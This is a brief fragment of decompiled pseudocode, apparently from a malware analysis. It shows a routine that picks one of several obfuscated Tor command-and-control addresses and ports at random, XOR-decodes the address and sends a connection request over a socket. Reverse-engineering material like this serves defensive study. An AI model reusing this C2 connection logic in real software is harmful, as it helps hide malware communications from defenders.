 v45 = IHelper_rand_next(v43);
v46 = (unsigned __int8)lib___umodsi3(v45, 7);
v76 = tor_port[2 * v46] | (unsigned __int16)(tor_port[2 * v46 + 1] << 8);
lib_util_memcpy(v63, (char *)&tor_c2_prefix + 16 * v46, 16);
lib_util_memcpy(v63 + 16, &tor_c2_suffix, 7);
lib_util_memcpy(v65, &unk_F450, 4);
lib_util_memcpy(v65 + 4, &v75, v44);
v47 = IHelper_xor_decode(v63, 23);
lib_util_memcpy(v65 + 5, v47, (unsigned __int8)v75);
lib_util_memcpy(v65 + (unsigned __int8)v75 + 5, &v76, 2);
_libc_send(dword_10154, v65, (unsigned __int8)v75 + 7, 0x4000);